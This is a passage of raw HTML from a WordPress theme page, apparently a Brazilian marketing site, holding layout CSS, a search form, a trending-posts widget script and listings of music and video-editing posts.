                    <h3 class="entry-title td-module-title"><a href="2020/09/12/after-effects-guru-tracking-and-stabilizing-footage/" rel=bookmark title="After Effects Guru: Tracking and Stabilizing Footage">After Effects Guru: Tracking and Stabilizing Footage</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:36-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/after-effects-guru-tracking-and-stabilizing-footage/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_92_662 data-td_block_id=tdi_92_662><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_92_662 data-td_block_id=tdi_92_662><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_93_527 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_93_527>
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_527{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_527 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_93_527{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_93_527 .tdb-search-txt{
                    top: 0px;
                }.tdi_93_527 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_93_527 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_93_527 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_93_527 .tdb-drop-down-search-inner,
                .tdi_93_527 .tdb-search-form,
                .tdi_93_527 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_93_527 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_93_527 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_93_527 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_93_527 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_93_527 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_93_527 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_93_527 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_93_527 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_93_527 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_93_527 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_93_527 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93_527 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_93_527 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93_527 .td-module-container:before{
					bottom: -10px;
				}.tdi_93_527 .entry-thumb{
					background-position: center 50%;
				}.tdi_93_527 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_93_527 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_93_527 .td-image-container,
				.ie11 .tdi_93_527 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_93_527 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_93_527 .td-module-meta-info,
				.ie11 .tdi_93_527 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_93_527 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93_527 .td-post-vid-time{
					display: block;
				}.tdi_93_527 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_93_527 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_93_527 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_93_527 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_93_527 .td-read-more{
					display: none;
				}.tdi_93_527 .td-post-author-name{
					display: none;
				}.tdi_93_527 .td-icon-star,
                .tdi_93_527 .td-icon-star-empty,
                .tdi_93_527 .td-icon-star-half{
					font-size: 15px;
				}.tdi_93_527 .td-module-comments{
					display: none;
				}.tdi_93_527 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_93_527 .td_module_wrap:hover .td-module-title a,
				.tdi_93_527 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_527 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_93_527 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_527 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_527 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_93_527 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_527 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_93_527 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_93_527 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_93_527 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_527 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_527 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_93_527 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_527 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_93_527 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_527 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_527 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_93_527 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class=tdb-drop-down-search aria-labelledby=td-header-search-button><div class=tdb-drop-down-search-inner><form method=get class=tdb-search-form action="/"><div class=tdb-search-form-inner><input class=tdb-head-search-form-input type=text value="" name=s autocomplete=off /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type=submit><span>Search</span><i class=td-icon-menu-right></i></button></div></form><div class=tdb-aj-search></div></div></div><a href="#" role=button class="tdb-head-search-btn dropdown-toggle" data-toggle=dropdown><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class=tdc-content-wrap>
                    <div id=tdi_94_a20 class=tdc-zone><div class="tdc_zone tdi_95_2c2  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_95_2c2{
                    min-height: 0;
                }
</style><div id=tdi_96_629 class=tdc-row><div class="vc_row tdi_97_222  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_97_222{
                    min-height: 0;
                }.tdi_97_222,
				.tdi_97_222 .tdc-columns{
				    display: block;
				}.tdi_97_222 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_99_666  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_99_666{
                    vertical-align: baseline;
                }.tdi_99_666 > .wpb_wrapper,
				.tdi_99_666 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_99_666 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_99_666 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap td_block_trending_now tdi_100_61a td-pb-border-top td_block_template_1" data-td-block-uid=tdi_100_61a>
<style>

/* inline tdc_css att */

.tdi_100_61a{
margin-top:24px !important;
margin-bottom:24px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_61a{
margin-top:16px !important;
margin-bottom:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_100_61a{
margin-top:12px !important;
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */


/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100_61a .entry-title a{
					font-size:13px !important;
				}
}
</style><script>var block_tdi_100_61a=new tdBlock();block_tdi_100_61a.id="tdi_100_61a";block_tdi_100_61a.atts='{"tdc_css":"[base64]","f_article_font_size":"eyJwb3J0cmFpdCI6IjEzIn0=","limit":"3","block_type":"td_block_trending_now","custom_title":"","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","header_text_color":"","header_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_100_61a","tdc_css_class":"tdi_100_61a","tdc_css_class_style":"tdi_100_61a_rand_style"}';block_tdi_100_61a.td_column_number="3";block_tdi_100_61a.block_type="td_block_trending_now";block_tdi_100_61a.post_count="3";block_tdi_100_61a.found_posts="127";block_tdi_100_61a.header_color="";block_tdi_100_61a.ajax_pagination_infinite_stop="";block_tdi_100_61a.max_num_pages="43";tdBlocksArray.push(block_tdi_100_61a);</script><div class=td_block_inner><div class=td-trending-now-wrapper id=tdi_100_61a data-start="" data-timer=""><div class=td-trending-now-title>Trending Now</div><div class=td-trending-now-display-area>
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td_ajax-prev-pagex td-trending-now-nav-left" data-block-id=tdi_100_61a data-moving=left data-control-start=""><i class=td-icon-menu-left></i></a><a href="#" class="td_ajax-next-pagex td-trending-now-nav-right" data-block-id=tdi_100_61a data-moving=right data-control-start=""><i class=td-icon-menu-right></i></a></div></div></div></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_5 tdi_101_321 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid=tdi_101_321>
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101_321{
margin-right:-22px !important;
margin-left:-22px !important;
width:auto !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_321{
margin-right:-14px !important;
margin-left:-14px !important;
width:auto !important;
display:block !important;
}
}

</style>
<style>
/* custom css */
.td-big-grid-flex{
                    width: 100%;
                    padding-bottom: 0;
                }.td-big-grid-flex .td_block_inner:after,
                .td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{
                    content: '';
                    display: table;
                    clear: both;
                }.td-big-grid-flex .td-big-grid-flex-post{
                    position: relative;
                    float: left;
                    padding-bottom: 0;
                }.td-big-grid-flex .td-image-container{
                    position: relative;
                    flex: 0 0 100%;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-image-wrap{
                    position: relative;
                    display: block;
                    overflow: hidden;
                }.td-big-grid-flex .td-image-wrap:before{
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    -webkit-transition: background-color 0.3s ease;
                    transition: background-color 0.3s ease;
                    z-index: 1;
                }.td-big-grid-flex .td-module-thumb{
                    position: relative;
                    margin-bottom: 0;
                }.td-big-grid-flex .td-module-thumb:after{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-thumb-css{
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    background-size: cover;
                    background-position: center center;
                    -webkit-transition: transform 0.3s ease, opacity 0.3s;
                    transition: transform 0.3s ease, opacity 0.3s;
                }.td-big-grid-flex .td-module-meta-info{
                    position: absolute;
                    left: 0;
                    margin-bottom: 0;
                    width: 100%;
                    pointer-events: none;
                    z-index: 1;
                }.td-big-grid-flex .td-post-category{
                    padding: 3px 7px;
                    background-color: rgba(0, 0, 0, 0.7);
                    font-family: 'Roboto', sans-serif;
                    line-height: 13px;
                    font-weight: 500;
                    text-transform: uppercase;
                    pointer-events: auto;
                }.td-big-grid-flex .td-module-title a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-module-container:hover .entry-title a,
                .td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-date{
                    color: #fff;
                }.td-big-grid-flex .td-module-title{
                    margin: 0;
                }.td-big-grid-flex .td-module-title a{
                    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
                }.td-big-grid-flex .td-editor-date{
                    display: inline-block;
                }.td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-post-date{
                    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{
                    background-color: #e5e5e5;
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{
                    display: none;
                }.td_block_big_grid_flex_5 .td_module_flex_6,
                .td_block_big_grid_flex_5 .td_module_flex_7{
                    width: 50%;
                }.td_block_big_grid_flex_5 .td_module_flex_6 .td-image-wrap{
                    padding-bottom: 450px;
                }.td_block_big_grid_flex_5 .td_module_flex_6 .td-module-meta-info{
                    padding: 22px 20px;
                }.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{
                    font-size: 27px;
                    font-weight: 500;
                    line-height: 34px;
                }.td_block_big_grid_flex_5 .td_module_flex_7 .td-image-wrap{
                    padding-bottom: 254px;
                }.td_block_big_grid_flex_5 .td_module_flex_7 .td-module-meta-info{
                    padding: 14px 19px;
                }.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{
                    margin: 0;
                    font-size: 24px;
                    line-height: 30px;
                    font-weight: 500;
                }.td_block_big_grid_flex_5 .td_module_flex_8{
                    width: 25%;
                }.td_block_big_grid_flex_5 .td_module_flex_8 .td-image-wrap{
                    padding-bottom: 192px;
                }.td_block_big_grid_flex_5 .td_module_flex_8 .td-module-meta-info{
                    padding: 11px 15px;
                }.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{
                    margin: 0;
                    font-size: 16px;
                    line-height: 21px;
                    font-weight: 500;
                }div.tdi_101_321 .td-module-meta-info{
					bottom: 0;
				}div.tdi_101_321 .td_module_flex_6 .entry-thumb{
					background-position: center 50%;
				}div.tdi_101_321 .td_module_flex_7 .entry-thumb{
					background-position: center 50%;
				}div.tdi_101_321 .td_module_flex_8 .entry-thumb{
					background-position: center 50%;
				}div.tdi_101_321 .td_module_flex_8 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}div.tdi_101_321 .td_module_flex_6 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}div.tdi_101_321 .td_module_flex_7 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}div.tdi_101_321 .td_module_flex_6 .td-module-meta-info{
					width: 90%;
				}div.tdi_101_321 .td_module_flex_7 .td-module-meta-info{
					width: 85%;
				}div.tdi_101_321 .td_module_flex_6 .tdb-module-title-wrap{
					margin: 0 0 12px;
				}div.tdi_101_321 .td_module_flex_6 .td-post-category{
					margin: 0 0 5px;
				
					display: inline-block;
				}div.tdi_101_321 .td_module_flex_7 .td-post-category{
					margin: 0 0 5px;
				
					display: inline-block;
				}div.tdi_101_321 .td_module_flex_8 .td-post-category{
					margin: 0 0 7px;
				
					display: inline-block;
				}div.tdi_101_321 .td_module_flex_6 .td-editor-date{
					display: inline-block;
				}div.tdi_101_321 .td_module_flex_7 .td-editor-date{
					display: inline-block;
				}div.tdi_101_321 .td_module_flex_8 .td-editor-date{
					display: none;
				}div.tdi_101_321 .td_module_flex_6 .td-post-author-name{
					display: inline-block;
				}div.tdi_101_321 .td_module_flex_7 .td-post-author-name{
					display: none;
				}div.tdi_101_321 .td_module_flex_8 .td-post-author-name{
					display: none;
				}div.tdi_101_321 .td_module_flex_6 .td-post-date,
				div.tdi_101_321 .td_module_flex_6 .td-post-author-name span{
					display: inline-block;
				}div.tdi_101_321 .td_module_flex_7 .td-post-date,
				div.tdi_101_321 .td_module_flex_7 .td-post-author-name span{
					display: none;
				}div.tdi_101_321 .td_module_flex_8 .td-post-date,
				div.tdi_101_321 .td_module_flex_8 .td-post-author-name span{
					display: none;
				}div.tdi_101_321 .td_module_flex_6 .entry-review-stars{
					display: inline-block;
				}div.tdi_101_321 .td_module_flex_6 .td-icon-star,
                div.tdi_101_321 .td_module_flex_6 .td-icon-star-empty,
                div.tdi_101_321 .td_module_flex_6 .td-icon-star-half{
					font-size: 15px;
				}div.tdi_101_321 .td_module_flex_7 .entry-review-stars{
					display: inline-block;
				}div.tdi_101_321 .td_module_flex_7 .td-icon-star,
                div.tdi_101_321 .td_module_flex_7 .td-icon-star-empty,
                div.tdi_101_321 .td_module_flex_7 .td-icon-star-half{
					font-size: 15px;
				}div.tdi_101_321 .td_module_flex_8 .entry-review-stars{
					display: inline-block;
				}div.tdi_101_321 .td_module_flex_8 .td-icon-star,
                div.tdi_101_321 .td_module_flex_8 .td-icon-star-empty,
                div.tdi_101_321 .td_module_flex_8 .td-icon-star-half{
					font-size: 15px;
				}div.tdi_101_321 .td-image-wrap:before{
				    content: '';
				    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));
				}div.tdi_101_321 .td-module-container:hover .td-post-category{
					background-color: #4db2ec;
				}div.tdi_101_321 .entry-review-stars{
				    color: #fff;
				}html:not([class*='ie']) div.tdi_101_321 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                    .td-big-grid-flex .td_block_inner {
                        margin-left: -20px;
                        margin-right: -20px;
                    }
                }@media (min-width: 767px) {
                    .td-big-grid-flex-lightsky .td-image-wrap:after {
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 160%;
                        height: 100%;
                        background: rgba(255, 255, 255, 0.2);
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        transition: transform 0.7s ease 0s;
                        -webkit-transition: transform 0.7s ease 0s;
                        z-index: 1;
                    }
                    .td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after {
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                    }
                }@media (max-width: 767px) {
                    div.td-big-grid-flex-scroll .td-big-grid-flex-post {
                        float: none;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder {
                        overflow-x: auto;
                        overflow-y: hidden;
                        white-space: nowrap;
                        font-size: 0;
                        -webkit-overflow-scrolling: touch;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        display: inline-block;
                        vertical-align: top;
                    }
                    div.td-big-grid-flex-scroll .td-module-title a {
                        white-space: normal;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_5 .td_module_flex_6 .entry-title {
                        font-size: 21px;
                        line-height: 28px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_5 .td_module_flex_6 .entry-title {
                        font-size: 16px;
                        line-height: 21px;
                    }
                }@media (max-width: 767px) {
                    .td_block_big_grid_flex_5 .td_module_flex_6 .entry-title {
                        font-size: 22px;
                        line-height: 28px;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_5 .td_module_flex_7 .entry-title {
                        font-size: 20px;
                        line-height: 26px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_5 .td_module_flex_7 .entry-title {
                        font-size: 15px;
                        line-height: 20px;
                    }
                }@media (max-width: 767px) {
                    .td_block_big_grid_flex_5 .td_module_flex_7 .entry-title {
                        font-size: 16px;
                        line-height: 21px;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_5 .td_module_flex_8 .entry-title {
                        font-size: 14px;
                        line-height: 20px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_5 .td_module_flex_8 .entry-title {
                        font-size: 13px;
                        line-height: 18px;
                    }
                }@media (min-width: 767px) {
                    div.tdi_101_321 .td-big-grid-flex-post {
                        border-width: 0 2px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    div.tdi_101_321 .td_block_inner {
                        margin-left: -2px;
                        margin-right: -2px;
                    }
                }@media (min-width: 767px) {
                    div.tdi_101_321 .td-big-grid-flex-post-1 {
                        margin-bottom: 4px;
                    }
                }@media (max-width: 767px) {
                    div.tdi_101_321 .td-big-grid-flex-post-0 {
                        margin-bottom: 4px;
                    }
                    div.tdi_101_321 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 4px;
                    }
                    div.tdi_101_321 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }@media (min-width: 767px) {
                    div.tdi_101_321 .td-module-container:hover .td-thumb-css {
                        transform: scale3d(1.1, 1.1, 1);
                        -webkit-transform: scale3d(1.1, 1.1, 1);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
div.tdi_101_321 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 414px;
				}div.tdi_101_321 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 234px;
				}div.tdi_101_321 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 176px;
				}div.tdi_101_321 .td_module_flex_6 .td-module-meta-info{
					padding: 22px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_101_321 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 312px;
				}div.tdi_101_321 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 176px;
				}div.tdi_101_321 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 132px;
				}div.tdi_101_321 .td_module_flex_6 .td-module-meta-info{
					padding: 15px;
				}div.tdi_101_321 .td_module_flex_7 .td-module-meta-info{
					padding: 19px 18px 14px;
				}div.tdi_101_321 .td_module_flex_6 .tdb-module-title-wrap{
					margin: 0px 0px 6px 0px;
				}div.tdi_101_321 .td_module_flex_6 .td-post-category{
					margin: 0px 0px 7px 0px;
				}div.tdi_101_321 .td_module_flex_7 .td-post-category{
					margin: 0px 0px 4px 0px;
				}
}

/* phone */
@media (max-width: 767px){
div.tdi_101_321 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 320px;
				}div.tdi_101_321 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 180px;
				}div.tdi_101_321 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 180px;
				}div.tdi_101_321 .td_module_flex_6{
					width: 100%;
				}div.tdi_101_321 .td_module_flex_7{
					width: 80%;
				}div.tdi_101_321 .td_module_flex_8{
					width: 80%;
				}div.tdi_101_321 .td_module_flex_6 .td-module-meta-info{
					width: 100%;
				
					padding: 15px 10px 20px 20px;
				}div.tdi_101_321 .td_module_flex_7 .td-module-meta-info{
					width: 100%;
				
					padding: 0 20px 14px;
				}div.tdi_101_321 .td_module_flex_8 .td-module-meta-info{
					padding: 0 20px 14px;
				}div.tdi_101_321 .td_module_flex_6 .tdb-module-title-wrap{
					margin: 0 0 6px 0;
				}@media (min-width: 767px) {
                    div.tdi_101_321 .td-big-grid-flex-post {
                        border-width: 0 1.5px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    div.tdi_101_321 .td_block_inner {
                        margin-left: -1.5px;
                        margin-right: -1.5px;
                    }
                }@media (min-width: 767px) {
                    div.tdi_101_321 .td-big-grid-flex-post-1 {
                        margin-bottom: 3px;
                    }
                }@media (max-width: 767px) {
                    div.tdi_101_321 .td-big-grid-flex-post-0 {
                        margin-bottom: 3px;
                    }
                    div.tdi_101_321 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 3px;
                    }
                    div.tdi_101_321 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }
}
</style><div id=tdi_101_321 class=td_block_inner>
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0">
            <div class="td-module-container td-category-pos-above">
                <div class=td-image-container>
                                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-696x461.jpg"></span></a></div>                </div>

                <div class=td-module-meta-info>
                    <a href="category/music/" class=td-post-category>Music</a>
                    <div class=tdb-module-title-wrap>
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>                    </div>

                    
                    <div class=td-editor-date>
                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                        <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                            </div>
                </div>
            </div>
        </div>

        <div class=td-big-grid-flex-scroll-holder>
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1">
            <div class="td-module-container td-category-pos-above">
                <div class=td-image-container>
                                        <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-696x462.jpg"></span></a></div>                </div>

                <div class=td-module-meta-info>
                    <a href="category/music/" class=td-post-category>Music</a>
                    <div class=tdb-module-title-wrap>
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>                    </div>

                    
                    <div class=td-editor-date>
